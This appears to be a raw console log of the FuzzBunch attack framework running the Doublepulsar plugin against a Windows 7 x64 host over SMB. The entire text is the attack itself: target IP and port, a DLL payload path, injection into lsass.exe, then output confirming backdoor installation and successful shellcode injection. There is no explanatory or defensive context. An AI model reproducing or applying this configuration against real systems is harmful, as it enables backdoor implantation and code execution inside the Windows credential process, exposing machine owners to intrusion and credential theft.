 [+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.193.141
TargetPort 445
DllPayload C:\shadowbroker\abc.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x968BBA5
4
SMB Connection string is: Windows 7 Enterprise 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _